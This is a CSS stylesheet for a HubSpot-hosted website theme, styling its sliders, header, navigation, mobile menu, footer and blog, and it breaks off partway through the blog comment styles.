.hs_cos_flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; box-shadow: inset 0 0 3px rgba(0,0,0,0.3);}
.hs_cos_flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.hs_cos_flex-control-paging li a.hs_cos_flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }

.hs_cos_flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.hs_cos_flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.hs_cos_flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.hs_cos_flex-control-thumbs img:hover {opacity: 1;}
.hs_cos_flex-control-thumbs .hs_cos_flex-active {opacity: 1; cursor: default;}

@media screen and (max-width: 860px) {
  .hs_cos_flex-direction-nav .hs_cos_flex-prev {opacity: 1; left: 0;}
  .hs_cos_flex-direction-nav .hs_cos_flex-next {opacity: 1; right: 0;}
}

.hs_cos_flex-slider .caption {
    background-color: black;
    position: static;
    font-size: 2em;
    line-height: 1.1em;
    color: white;
    padding: 0px 5% 0px 5%;
    width: 100%;
    top: 40%;
    text-align: center;
}

.hs_cos_flex-slider .superimpose .caption {
    color: white;
    font-size: 3em;
    line-height: 1.1em;
    position: absolute;
    padding: 0px 5% 0px 5%;
    width: 90%;
    top: 40%;
    text-align: center;
    background-color: transparent;
}

@media all and (max-width: 400px) {
    .hs_cos_flex-slider .superimpose .caption {
        background-color: black;
        position: static;
        font-size: 2em;
        line-height: 1.1em;
        color: white;
        width: 90%;
        padding: 0px 5% 0px 5%;
        top: 40%;
        text-align: center;
    }
}

.hs_cos_flex-slider h1,
.hs_cos_flex-slider h2,
.hs_cos_flex-slider h3,
.hs_cos_flex-slider h4,
.hs_cos_flex-slider h5,
.hs_cos_flex-slider h6,
.hs_cos_flex-slider p {
    color: white;
}

/* Thumbnail only version of the gallery */
.hs-gallery-thumbnails li {
    display: inline-block;
    margin: 0px;
    padding: 0px;
    margin-right:-4px;
}
.hs-gallery-thumbnails.fixed-height li img {
    max-height: 150px;
    margin: 0px;
    padding: 0px;
    border-width: 0px;
}


/* responsive pre elements */

pre {
    overflow-x: auto;
}

/* responsive pre tables */

table pre {
    white-space: pre-wrap;
}

/* adding minimal spacing for blog comments */
.comment {
    margin: 10px 0 10px 0;
}

/* make sure lines with no whitespace don't interefere with layout */
.hs_cos_wrapper_type_rich_text,
.hs_cos_wrapper_type_text,
.hs_cos_wrapper_type_header,
.hs_cos_wrapper_type_section_header,
.hs_cos_wrapper_type_raw_html,
.hs_cos_wrapper_type_raw_jinja,
.hs_cos_wrapper_type_page_footer {
    word-wrap: break-word;
}

@media all and (max-width: 400px) {
/* beat recaptcha into being responsive, !importants and specificity are necessary */
#captcha_wrapper,
#recaptcha_area,
#recaptcha_area table#recaptcha_table,
#recaptcha_area table#recaptcha_table .recaptcha_r1_c1
{ width: auto !important; overflow: hidden; }
#recaptcha_area table#recaptcha_table .recaptcha_r4_c4
{ width: 67px !important; }
#recaptcha_area table#recaptcha_table #recaptcha_image
{ width:280px !important; }
}

/* These includes are optional, but helpful. */
/* HTML 5 Reset */

article, aside, details, figcaption, figure, footer, header, hgroup, nav, section {
    display: block;
}

audio, canvas, video {
    display: inline-block;
    *display: inline;
    *zoom: 1;
}

audio:not([controls]) {
    display: none;
}

/* Support migrations from wordpress */

.wp-float-left {
    float: left;
    margin: 0 20px 20px 0;
}

.wp-float-right {
    float: right;
    margin: 0 0 20px 20px;
}

/* Responsive Google Maps */

#map_canvas img, .google-maps img {
    max-width: none;
}

/* line height fix for reCaptcha theme */
#recaptcha_table td {line-height: 0;}
.recaptchatable #recaptcha_response_field {min-height: 0;line-height: 12px;} 


    /**Freight Big Pro Bold**/
        font-family: freight-big-pro, serif;
        font-weight: 700;
        font-style: normal;
        font-family: freight-big-pro, serif;
        font-weight: 700;
        font-style: italic;
        
        /**Freight Big Pro Black**/
        font-family: freight-big-pro, serif;
        font-weight: 900;
        font-style: normal;
        font-family: freight-big-pro, serif;
        font-weight: 900;
        font-style: italic;
/**Source Sans Pro**/
        font-family: 'Source Sans Pro', sans-serif;
        font-weight: 300;
        font-style: normal;
        font-family: 'Source Sans Pro', sans-serif;
        font-weight: 300;
        font-style: italic;
        
        /**Source Sans Pro Regular**/
        font-family: 'Source Sans Pro', sans-serif;
        font-weight: 400;
        font-style: normal;
        font-family: 'Source Sans Pro', sans-serif;
        font-weight: 400;
        font-style: italic;
        
        /**Source Sans Pro Bold**/
        font-family: 'Source Sans Pro', sans-serif;
        font-weight: 700;
        font-style: normal;
        font-family: 'Source Sans Pro', sans-serif;
        font-weight: 700;
        font-style: italic;

    /**Source Sans Pro Black**/
    font-family: 'Source Sans Pro', sans-serif;
    font-weight: 900;
    font-style: normal;
        
        /**Source Sans Pro Bold**/
        font-family: 'Source Sans Pro', sans-serif
        font-weight: 700;
        font-style: normal;
        font-family: 'Source Sans Pro', sans-serif
        font-weight: 700;
        font-style: italic;
        
        /**Source Sans Pro Black**/
        font-family: 'Source Sans Pro', sans-serif
        font-weight: 900;
        font-style: normal;
        font-family: 'Source Sans Pro', sans-serif
        font-weight: 900;
        font-style: italic;


/* ==========================================================================

   Index:         

  1. BASE STYLES   
    - Variables
    - Macros
    - Base
    - Typography

  2. COS STRUCTURE
    - Structure
    - Header
    - Content
    - Footer

  3. MAIN NAVIGATION
    - Custom Menu Primary
    - Mobile Menu

  4. TEMPLATE MODULE CLASSES
    - Common Template Classes
    - Site Pages
    - Landing Pages
    - System Pages

  5. COS COMPONENTS
    - Blog
    - Forms
    - Buttons

  6. MISCELLANOUS

  7. MOBILE MEDIA QUERIES

   ========================================================================== */








/* ==========================================================================


   1. BASE STYLES                                             


   ========================================================================== */





/* ==========================================================================
   Variables                                               
   ========================================================================== */


/**
 * Find the most consistently used font styles, colors, and container widths 
 * for your site and assign them to the jinja variables below for easy use 
 * and reference. 
 *
 * Apply the variable as shown below.  Ignore the jingja comment tags.
 *
 * 
 */

/* Colors */
    /*  */
    /*  */
    /*  */
    /*  */
    /*  */
    /*  */

/* Typography */
            /*  */
                         /*  */
                          /*  */
 /*  */

/* Containers */
 /* Used on '.page-center' in 'Base' and in the 'Portrait tablet to landscape and desktop' media query */




/* ==========================================================================
   Macros                                                  
   ========================================================================== */


/** 
  * Create jinja macros for CSS3 properties that need browser prefixes.
  *
  * Apply the style as shown below on it's own CSS property line.  
  * Ignore the jinja comment tags. 
  *
  * 
  */

 






/** 
  * Example of how to apply the above macro (ignore the jinja comment tags):
  *
  * a {
  *   color: red;
  *   font-size: 12px;
  *    
  * }
  */




/* ==========================================================================
   Base                                                    
   ========================================================================== */


/** 
 * Box Sizing
 * 
 * Applies a natural box layout model to all elements so that width and padding 
 * are essentially combined, making responsive styles easier to manage.
 */

*, *:before, *:after {
  -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;
}

html, body {
  min-height: 100%;
  margin: 0;
  padding: 0;
} 

/* Website background color and default font styles */
body {
  background: #fff;
  color: #5c6670;
  font-family: 'Montserrat',sans-serif;
  font-size: 20px;
  line-height: 28px;
}

/**
 * Page Center
 *
 * Apply .page-center to full-width modules.
 */

.container-fluid .row-fluid .page-center {
  float: none;
  max-width: 1024px;
  margin: 0 auto;
}

a { color: #3d94d1; 
    text-decoration: none;
}
a:hover, a:focus { color: #3d94d1; 
    text-decoration: underline;
}

hr {
  color: #ccc;
  background-color: #ccc;
  height: 1px;
  border: none;
}

/* Highlighted Text */
::-moz-selection {
    color: #FFF;
    background: #3d94d1;
    text-shadow: none;
}
::selection {
    color: #FFF;
    background: #3d94d1;
    text-shadow: none;
}

/* Corrects width issues in table elements created via the wysiwyg editor */
table tr td img {
â€‚ â€‚ max-width: initial;
}



/* ==========================================================================
   Typography
   ========================================================================== */


/* Basic text */
p {} 
small {}
strong {}
em {}
cite {}
code {}
pre {}

sup, sub {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}

sup { top: -0.5em; }
sub { bottom: -0.25em; }

/* Headings */
h1, h2, h3, h4, h5, h6 {
    font-family: "Montserrat",sans-serif;
}
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {}

h1 {
    font-size: 60px;
    line-height: 60px; 
}
h2 {
    color: #00437c;
    font-size: 50px;
    line-height: 50px;
    margin-bottom: 20px;
}
h3 {
    font-family: "Open Sans",sans-serif;
    font-size: 32px;
    font-weight: 600;
    line-height: 1;
    padding-bottom: 10px;
}
h4 {
    font-size: 23px;
    font-weight: 600;
}
h5 {
    font-size: 21px;
    line-height: 1;
    font-weight: 600;
}
h6 {
    font-size: 19px;
    line-height: 1;
    font-weight: 600;
}

/* Lists */
ul, ol {}
ul ul, ul ol, ol ol, ol ul {}
li {
    list-style: disc;
}

ul.unstyled, ol.unstyled {
  list-style: none;
  margin: 0;
  padding: 0;
}

/* Quotes */
blockquote {}
blockquote p {}
blockquote small {}
blockquote small:before {}

q:before, q:after, blockquote:before, blockquote:after {}








/* ==========================================================================


   2. COS STRUCTURE                                            


   ========================================================================== */





/* ==========================================================================
   Structure                                               
   ========================================================================== */


/* The outer wrappers of your website */
.header-container-wrapper, 
.body-container-wrapper, 
.footer-container-wrapper {}

/* The inner wrappers of your website */
.header-container, 
.body-container, 
.footer-container {}




/* ==========================================================================
   Header
   ========================================================================== */


.header-container-wrapper {}
.header-container {}
.custom-header-top {
    background: #5d6670;
}
/* Logo styling */
.header-container .hs_cos_wrapper_type_logo {}
.header-container .hs_cos_wrapper_type_logo a {}
.header-container .hs_cos_wrapper_type_logo a img {}
.custom-header {
    min-height: 104px;
}
.custom-header-links ul {
    float: right;
    margin: -1px 0 0 0;
    padding: 0 1px 1px 0;
}
.custom-header-links ul .topSearch {
    background: #193a7a none repeat scroll 0 0;
    border: 1px solid #778ab0;
    display: none;
    margin-left: 10px;
    display: inline-block;
    zoom: 1;
}
.custom-header-search-open .custom-header-links .headerLinks form#topSearch {
    display: block;
    height: 21px;
    overflow: hidden;
    position: relative;
    top: 7px;
}
.custom-header-links ul .topSearch input {
    font-family: 'Open Sans',sans-serif !important;
    border-radius: 0;
    display: block;
    font-size: 13px;
    margin: 0;
    padding: 0;
    position: relative;
    top: 0;
}

.custom-header-links ul li {
    display: inline-block;
}
.custom-header-links ul li a {
    font-family: 'Source Sans Pro', sans-serif;
    border-left: 1px solid #fff;
    color: #fff;
    display: inline-block;
    font-size: 12px;
    line-height: 11px;
    margin: 11px -1px 9px 0;
    padding: 0 10px;
    text-decoration: none;
}
.fa-search::before {
    content: "ï€‚";
}
.fa-envelope-o::before {
    content: "ï€ƒ";
}
.custom-header-links ul li:last-child a {
    color: #f45b25;
    font-weight: 600;
    text-transform: uppercase;
}
/* .fa {
    display: inline-block;
    font-family: FontAwesome;
    font-feature-settings: normal;
    font-kerning: auto;
    font-language-override: normal;
    font-size: inherit;
    font-size-adjust: none;
    font-stretch: normal;
    font-style: normal;
    font-synthesis: weight style;
    font-variant: normal;
    font-weight: normal;
    line-height: 1;
    text-rendering: auto;
    transform: translate(0px, 0px);
} */
.custom-header .page-center {
    padding-top: 32px;
}
.custom-header-links .headerLinks form#topSearch{
    display: none;
}
.custom-header-search-open .custom-header-links .headerLinks form#topSearch{
    display: block;
}
.custom-contact {
    display: none !important;
    width: 100%;
    text-align: center;
    margin-top: -24px;
    margin-bottom: 9px;
}
.custom-contact a {
    font-size: 32px;
    font-weight: bold;
    line-height: normal;
    font-family: 'Source Sans Pro', sans-serif;
    text-align: center;
}
/* ==========================================================================
   Content                                                 
   ========================================================================== */

.tan-background {background-color: #fcf9f7}
.body-container-wrapper {}
.body-container {}
.body-container .page-center {
    padding-top: 30px;
    padding-bottom: 30px;
}
.custom-section-header {
    background: #00437c none repeat scroll 0 0;
    padding: 0;
    margin-top: 0;
}
.custom-section-header h1 {
    color: #fff;
    text-transform: capitalize;
    margin-top: 10px;
    margin-bottom: 10px;
    font-family: 'Source Sans Pro', sans-serif,Montserrat;
}
.custom-logo {
    width: auto !important;
    margin-bottom: 26px;
}
/* Unique Pages
   ========================================================================== */

/* Homepage */

/* Contact Us */

/* About Us */


/* Modular & Reusable Components
   ========================================================================== */

/* Callouts */

/* Social Media Custom Icons */

/* Additional Menus aside from the Main Nav */




/* ==========================================================================
   Footer
   ========================================================================== */


.footer-container-wrapper {}
.footer-container {}
.custom-footer {
    background: #31393f none repeat scroll 0 0;
    padding: 24px 0;
    margin-bottom: -1px;
}
.custom-copyright p {
    color: #a0a9b1;
    margin-top: 0;
    font-size: 12px;
    line-height: 20px;
    margin-bottom: 20px;
    padding-bottom: 0;
    font-family: 'Source Sans Pro', sans-serif,Montserrat;
}
.custom-copyright p span {
    margin-right: 25px;
}
.custom-copyright p a {
    color: #a0a9b1;
}
.custom-top-footer {
    background: #5d6670 none repeat scroll 0 0;
    padding: 45px 0 41px;
}
.custom-footer-menu .hs-menu-wrapper > ul {
    width: 100%;
}
.custom-footer-menu .hs-menu-wrapper > ul > li {
    margin-bottom: 16px;
    padding: 0 2%;
    width: 25%;
}
.custom-footer-menu .hs-menu-wrapper>ul>li:last-child {
    margin-top: 3px;
}
.custom-footer-menu .hs-menu-wrapper > ul > li > a {
    color: #fff;
    font-family: 'Source Sans Pro', sans-serif,Montserrat;
    font-size: 26px;
    font-weight: 600;
    line-height: 18px;
    margin-bottom: 20px;
    text-decoration: none;
}
.custom-footer-menu .hs-menu-wrapper > ul > li:last-child > a {
    display: none;
}
.custom-footer-menu .hs-menu-wrapper > ul > li > ul > li {
    border-bottom: 1px solid #485159;
    padding: 4px 0;
}
.custom-footer-menu .hs-menu-wrapper > ul > li > ul > li > a::before {
    content: "ï”";
    font-family: FontAwesome;
    font-size: 8px;
    left: 20.5px;
    line-height: 30px;
    position: absolute;
}
.custom-footer-menu .hs-menu-wrapper > ul > li > ul > li > a {
    color: #bbb;
    font-family: 'Source Sans Pro', sans-serif;
    font-size: 14px;
    line-height: 30px;
    padding-left: 10px;
    text-decoration: none;
}
.custom-footer-menu .hs-menu-wrapper > ul > li > ul > li:hover > a {
    color: #fff;
}
.custom-footer-menu .hs-menu-wrapper > ul > li:last-child > ul > li > a {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 1px solid #bbb;
    border-radius: 3px;
    color: #fff;
    cursor: default;
    display: block !important;
    font-size: 14px;
    line-height: 45px;
    margin-top: 10px;
    text-align: center;
    padding-left: 0;
    text-decoration: none;
    transition: all 0.3s ease;
    width: 100%;
    font-family: "Open Sans",sans-serif;
}
.custom-footer-menu .hs-menu-wrapper > ul > li:last-child > ul > li:hover > a {
    color: #5D6670;
    background: none repeat scroll 0% 0% #FFF;
    text-decoration: none;
}
.custom-footer-menu .hs-menu-wrapper > ul > li:last-child > ul > li {
    border: none;
    padding: 0;
}
.custom-footer-menu .hs-menu-wrapper > ul > li:last-child > ul > li > a::before {
    content: none;
}



/* ==========================================================================


   3. MAIN NAVIGATION                                            


   ========================================================================== */





/* ==========================================================================
   Custom Menu Primary
   ========================================================================== */


 /* Set ul background color */
 /* Set li background Color */
 /* Set link Color */
 /* Set link Hover Color */

.custom-menu-primary {
    width: auto!important;
    float: right!important;
}
/* Parent List */
.custom-menu-primary .hs-menu-wrapper > ul{ 
    background:transparent;
    float: right;
    margin-top: -30.5px;
}
.custom-menu-primary .hs-menu-wrapper > ul > li{
    background:transparent;
    padding-left: 15.5px;
    line-height: 102px;
    list-style: none;
}
.custom-menu-primary .hs-menu-wrapper > ul > li > a{
    color:#00437c;
    line-height: 46px;
    font-size: 18px;
    font-weight: 600;
    line-height: 19px;
    font-family: 'Source Sans Pro', sans-serif,Montserrat;
    text-decoration: none;
}
.custom-menu-primary .hs-menu-wrapper > ul > li > a:hover{
    color:#f15c22;
}
.custom-menu-primary .hs-menu-wrapper > ul > li:hover > a {
    color:#f15c22;
}
/* Child List */
.custom-menu-primary .hs-menu-wrapper > ul ul{}
.custom-menu-primary .hs-menu-wrapper > ul > li > ul {
    left: 3px !important;
    right: 0;
    background: #eeeff0;
    position: absolute;
    top: 30px;
    /* left: -999em; */
    width: 390px;
    text-align: left;
    color: #fff;
    padding: 20px 20px 20px 20.5px;
    border: 5px solid #c3c4c5;
    border-top: none;
    min-height: 190px;
    box-sizing: border-box;
    z-index: 2;
    margin-top: 72px;
}
.custom-menu-primary .hs-menu-wrapper>ul>li:last-child>ul {
    left: auto!important;
    right: 0;
}
.custom-menu-primary .hs-menu-wrapper > ul ul li{
  background:transparent;
  list-style: none;
}
.custom-menu-primary .hs-menu-wrapper>ul > li > ul > li > a {
    color: #5695ce;
    font-family: 'Source Sans Pro', sans-serif;
    font-size: 16px;
    font-weight: 600;
    line-height: 25px;
    white-space: normal !important;
    padding-left: 1em;
    text-decoration: none;
}
.custom-menu-primary .hs-menu-wrapper>ul > li > ul > li > a:after {
    font-family: FontAwesome;
    content: '\f04b';
    color: #f15c22;
    font-size: 10px;
    margin-left: 10px;
}
.custom-menu-primary .hs-menu-wrapper>ul > li:first-child > ul > li:first-child > a:after {    
    content: none;
}
.custom-menu-primary .hs-menu-wrapper>ul > li:first-child > ul > li:first-child > a {  
    padding: 0.5em 0.5em 0;
    line-height: 26px;
}
.custom-menu-primary .hs-menu-wrapper>ul > li:first-child > ul > li:first-child:hover > a {
    color: #5695ce;
}
.custom-menu-primary .hs-menu-wrapper>ul > li:first-child > ul > li:nth-child(2) > a{
    padding-left: 16px;
    padding-top: 8px;
}
.custom-menu-primary .hs-menu-wrapper>ul > li > ul > li:last-child > a {
    padding-left: 16px;
    padding-bottom: 8px;
}
.custom-menu-primary .hs-menu-wrapper > ul ul li a{
  color:#00437c;
}
.custom-menu-primary .hs-menu-wrapper > ul ul li a:hover{
  color:#f15c22;
}

/* Override max width on menu links */
.custom-menu-primary .hs-menu-wrapper > ul li a, 
.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper li a {
  overflow: visible !important;
  max-width: none !important;
  width: auto !important;
}

/* Fix menu disappearing on desktop after toggling mobile menu */
@media screen and (min-width:768px) {
      .custom-menu-primary .hs-menu-wrapper { 
          display:block !important;
      }
  }




/* ==========================================================================
   Mobile Menu - Hubspot Standard Toggle Menu
   ========================================================================== */


/**
 * Special Note
 *
 * When the menu is open, a class of .mobile-open is applied to the body. You can 
 * use this for custom styling on any element when the menu is in the open position.                     
 */

.mobile-trigger, .child-trigger{
    display: none; /* Hide button on Desktop */
}

@media (max-width: 767px){
  #posts-nav {display: none!important}

  /* Variables
     ========================================================================== */

     /* Set Mobile Menu Background Color */
        /* Set Link Color */
   /* Set Link Hover Color */

  /* 
    * Menu Reset
    *
    * Remove styling from desktop version of custom-menu-primary. Place any 
    * additional CSS you want removed from the mobile menu in this reset 
    */

  .custom-menu-primary,
  .custom-menu-primary .hs-menu-wrapper > ul,
  .custom-menu-primary .hs-menu-wrapper > ul li,
  .custom-menu-primary .hs-menu-wrapper > ul li a{
    display: block;
    float: none;
    position: static;
    top: auto;
    right: auto;
    left: auto;
    bottom: auto;
    padding: 0px;
    margin: 0px;
    background-image: none;
    background-color: transparent;
    border: 0px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    -webkit-box-shadow: none;
    -moz-box-shadow:    none;
    box-shadow:         none; 
    max-width: none;
    width: 100%;
    height: auto;
    line-height: 1;  
    font-weight: normal;
    text-decoration: none;
    text-indent: 0px;
    text-align: left;
    color:#00417c;
  }


  /* Toggle Button
     ========================================================================== */

  .mobile-trigger{
    background: #fff none repeat scroll 0 0;
    border: 0 none;
    border-radius: 6px;
    color: #000;
    cursor: pointer;
    display: inline-block !important;
    font-size: 16px;
    font-weight: normal;
    height: auto;
    padding: 7px 10px 8px;
    position: absolute;
    right: 18px;
    text-align: left;
    text-transform: uppercase;
    top: -69px;
    width: auto;
  }
  .mobile-trigger:hover{
  }

  /* Change button when menu is open */
  .mobile-open .mobile-trigger{
    color:#f15c22;
    background-color: transparent; 
    border-color: transparent;
    right: 15px;
  }

  /* Toggle Button Icon
     ========================================================================== */

  .mobile-trigger i{
    display: inline;
    position: relative;
    top: -4px;
  }
  .mobile-trigger i:before, .mobile-trigger i:after{
    position: absolute;
    content: '';
  }
  .mobile-trigger i, .mobile-trigger i:before, .mobile-trigger i:after{
    background-color: #00437C;
    border-radius: 3px;
    display: inline-block;
    height: 5px;
    width: 38px;
   transition: all 0.3s ease;
  }
  .mobile-trigger i:before{
    top: -11px; /* Position top line */
  }
  .mobile-trigger i:after{
    top: 11px; /* Position bottom line */
  }
  
  .mobile-trigger:hover i, .mobile-trigger:hover i:before, .mobile-trigger:hover i:after,  
  .mobile-open .mobile-trigger i, .mobile-open .mobile-trigger i:before, .mobile-open .mobile-trigger i:after{
      background-color: #00437C; /* Icon color */
  }
  
    .mobile-open .mobile-trigger i::after {
        transform: rotate(99deg);
      transition: all 0.3s ease;
        top: 1px;
    }
    .mobile-open .mobile-trigger i::before {
        content: none;
    }
    .mobile-open .mobile-trigger i {
        top: -4px;
        transform: rotate(40deg);
        transition: all 0.3s ease;
    } 


  /* Child Toggle Button
     ========================================================================== */

 
    
  /* Menu Styles on Mobile Devices
     ========================================================================== */  
     
   .custom-menu-primary.js-enabled{
       position: absolute;
       padding-top: 0; /* Makes room for button */
       margin: 0;
   }

  /* Hide menu on mobile */
  .custom-menu-primary.js-enabled .hs-menu-wrapper,
  .custom-menu-primary.js-enabled .hs-menu-children-wrapper{
    display: none;
  }  

  /* Make child lists appear below parent items */
  .custom-menu-primary ul.hs-menu-children-wrapper{
    visibility: visible !important;
    opacity: 1 !important;
    position: static !important;
    display: none;
  }

  /* Mobile Menu Styles */ 
  .custom-menu-primary.js-enabled .hs-menu-wrapper{
    width: 100%;
    position: absolute; /**************************************************************/
    top: 2px;             /* Positions the menu to drop from the very top of the screen */
    left: 0;          /**************************************************************/
    padding: 0;
    border-bottom: 5px solid #00417c;
  }
  .custom-menu-primary .hs-menu-wrapper{
    background-color: #fff; /* Menu background color set off global menuColorMobile variable */
    width: 100%; /* Full screen width */
  }

   /* Level 1 Menu List Styles */
  .custom-menu-primary .hs-menu-wrapper > ul > li{
    position: relative;
    padding-left: 0!important;
  }
  .custom-menu-primary .hs-menu-wrapper > ul > li a{
    font-size: 16px!important; /* Font size of top level list items */
    line-height: 45px;
    overflow: visible;
    padding: 7px 0 7px 0.7em!important;
    line-height: 18px;
    font-weight: 600;
    font-family: 'Source Sans Pro', sans-serif;
  }

  /* Level 1 and Higher Menu List Styles */
  .custom-menu-primary .hs-menu-wrapper > ul li{
    border-top: transparent; /* Adds transparent dark highlights to top of top level list items */
  }
  .custom-menu-primary .hs-menu-wrapper >  ul li a{
    padding: 0 10px;
    color:#00417c; /* link color set by global mobile-aColor variable */
  }
  .custom-menu-primary .hs-menu-wrapper > ul li a:hover{
    color:#f15c22; /* link hover color set by global mobile-aColorHover variable */
  }

  /* Level 2 and Higher Menu List Styles */
  .custom-menu-primary .hs-menu-wrapper > ul > li > ul {
      background: #eeeff0 none repeat scroll 0 0;
      border-image: none;
      border-style: none;
      box-sizing: border-box;
      color: #fff;
      left: 3px !important;
      margin-top: 0;
      min-height: 0;
      padding: 21px 20px 20px 20px;
      position: absolute;
      right: 0;
      text-align: left;
      top: 0;
      width: 100%;
      z-index: 2;
 }
  .custom-menu-primary .hs-menu-wrapper > ul ul li{
    background-color: none;
  }
  .custom-menu-primary .hs-menu-wrapper > ul > li:first-child > ul > li:first-child > a {
    padding: 7px 8px 8px 8px !important;
    color: #5695ce;
    font-size: 16px!important;
    font-weight: 600;
    line-height: 26px!important;
    font-family: 'Source Sans Pro', sans-serif;
    text-indent: 0;
    margin: 0 0 1px;
  }
  .custom-menu-primary .hs-menu-wrapper > ul > li > ul > li > a {
    color: #5695ce;
    font-family: 'Source Sans Pro', sans-serif;
    font-size: 11px !important;
    font-weight: 600;
    line-height: 27px !important;
    padding-bottom: 0 !important;
    padding-left: 16px !important;
    padding-top: 0 !important;
    text-decoration: none;
    white-space: normal !important;
    margin-top: -1px;
}
  .custom-menu-primary .hs-menu-wrapper > ul ul li a{
    text-indent: 0; /* Indent Child lists */
    font-size: 16px; /* Font size of child lists */
    padding: 0.5em 0 0.5em 1em;
  }

  /* Level 3 and Higher Menu List Styles */
  .custom-menu-primary .hs-menu-wrapper > ul ul ul li a{
    text-indent: 30px; /* Indent Child lists */
  }
  .custom-menu-primary .hs-menu-wrapper > ul ul ul ul li a{
    text-indent: 50px; /* Indent Child lists */
  }
  .widget-type-blog_content.blog_inner, .widget-type-cell .blog-sidebar {
    max-width: 500px;
    margin: 0 auto !important;
    width: 100%;
}
}








/* ==========================================================================


   4. TEMPLATE MODULE SELECTORS                                         


   ========================================================================== */





/* Common Template Selectors                                             
   ========================================================================== */

body.one-column {}
body.two-column {}
body.three-column {}
.content-wrapper {}
.main-content {}
.sidebar{}
.sidebar.right{}
.sidebar.left{}

/* Common One Column Selectors */
body.site-page.one-column, 
body.landing-page.one-column, 
body.error-template.one-column, 
body.password-template.one-column, 
body.subscription-template.one-column {}

body.site-page.one-column .main-content, 
body.landing-page.one-column .main-content, 
body.error-template .main-content, 
body.password-template .main-content, 
body.subscription-template .main-content {}

/* Common Two Column Selectors */
body.site-page.two-column, 
body.landing-page.two-column, 
body.blog {}  

body.site-page.two-column .main-content, 
body.landing-page.two-column .main-content, 
body.blog .blog-content {}

/* Common Three Column Selectors */
body.site-page.three-column, 
body.landing-page.three-column {}

body.site-page.three-column .main-content, 
body.landing-page.three-column .main-content {}


/* Site Pages                                            
   ========================================================================== */

/* One Column Template */
body.site-page.one-column {}
body.site-page.one-column .content-wrapper {}
body.site-page.one-column .main-content {}

/* Two Column Template */
body.site-page.two-column {}
body.site-page.two-column .content-wrapper {}
body.site-page.two-column .main-content {}
body.site-page.two-column .sidebar.right {}

/* Three Column Template */
body.site-page.three-column {}
body.site-page.three-column .content-wrapper {}
body.site-page.three-column .main-content {}


/* Landing Pages                                           
   ========================================================================== */

/* One Column Template */
body.landing-page.one-column {}
body.landing-page.one-column .content-wrapper {}
body.landing-page.one-column .main-content {}

/* Two Column Template */
body.landing-page.two-column {}
body.landing-page.two-column .content-wrapper {}
body.landing-page.two-column .main-content {}
body.landing-page.two-column .sidebar.right {}

/* Three Column Template */
body.landing-page.three-column {}
body.landing-page.three-column .content-wrapper {}
body.landing-page.three-column .main-content {}


/* System Pages                                          
   ========================================================================== */

/* Error Templates 404, 500 */
body.error-template.one-column {}
body.error-template.one-column .content-wrapper {}
body.error-template.one-column .main-content {}

/* Password template */
body.password-template.one-column {}
body.password-template.one-column .content-wrapper {}
body.password-template.one-column .main-content {}

/* Email Subscribition templates */
body.subscription-template.one-column {}
body.subscription-template.one-column .content-wrapper {}
body.subscription-template.one-column .main-content {}








/* ==========================================================================


   5. COS COMPONENTS                                        


   ========================================================================== */





/* ==========================================================================
   Blog                                         
   ========================================================================== */


/* Blog Post and Listing Body Class */
body.blog {}

/* Blog Post */
body.hs-blog-post {}

/* Blog Listing */
body.hs-blog-listing {}

/* Blog Columns Wrapper */
.blog .content-wrapper {}


/* Blog Content Column
   ========================================================================== */

.blog .blog-content {}

/* Use this to style the main wrapper for the blog listing pages */
.blog-listing-wrapper {}

/* Use this to style the main wrapper for the blog post pages */
.blog-post-wrapper {}

/* Blog Title */
.hs-blog-header h1 {}
.hs-blog-header h1 a{}

/* Blog Post Title */
.post-header h2 {}
.post-header h2 a {
    color: #00437c;
    font-size: 48px;
    line-height: 50px;
  font-weight: 700;
    margin-bottom: 20px;
  font-family: 'Playfair Display', serif !important;
}
.post-body p, .post-body li, .post-listing p, .hubspot-editable, #hubspot-author_data a.author-link, #hubspot-author_data {font-family: 'Source Sans Pro', sans-serif!important}
.section.post-header h1, .post-body h2 {font-family: 'Playfair Display', serif !important}
/* Blog Author and Avatar */
#hubspot-author_data {}
#hubspot-author_data a.author-link {}
#hubspot-author_data .hs-author-avatar {
 max-width: 70px;
 padding: 10px 10px 10px 0;
}

#hubspot-author_data .hs-author-avatar img {
 height: auto !important;
 max-width: 100%;
}

.hs-author-name {font-size: 29px; font-family: freight-big-pro,serif!important; font-weight: 700; font-style: normal;color: #014477;}
/* Use this to set up different styling for your blog posts */
.blog-listing-wrapper .post-listing .post-item {
    margin-bottom:15px;
    padding-bottom:10px;
    border-bottom:1px solid #ccc; 
}
.blog-listing-wrapper .post-listing .post-item .post-body {}
.blog-post-wrapper .post-body figure {overflow: auto!important}

/* Post Featured Image on Listings Page */
.hs-featured-image-wrapper {}
.hs-featured-image-wrapper .hs-featured-image-link {}
.hs-featured-image-wrapper .hs-featured-image-link img.hs-featured-image{
  border-width: 0;
  max-width: 210px;
  height: auto;
  width: auto;
  display: inline-block !important;
  float: right;
  margin: 20px 0 20px 20px;
}

/* Read More Link */
a.more-link {
    display: inline-block;
    padding: 15px 0;
}

/* Blog Topics List */
#hubspot-topic_data {}
#hubspot-topic_data a.topic-link {}

/** 
 * Blog Social Sharing icons
 *
 * Overrides defaults to better align icons and prevent overlapping 
 */

.hs-blog-social-share {
border-bottom: 1px solid #cccccc;
border-top: 1px solid #cccccc;
height: auto;
margin-top: 10px;
padding: 10px 0 0;
}


/** 
 * Blog Commments 
 *
 * Custom styles are listed below, as the COS does not provide default styles.
 */

/* -------------- Default Code for comment ------------ */

#comments-listing {
    border: 1px solid #ccc;
    margin-bottom: 30px;
    margin-top: 30px;
    padding:15px;
}
.custom_listing_comments{
   border: 1px solid #E2E2E2;
   display: block;
   line-height: 165%;
   padding: 15px;
   font-size: 16px;
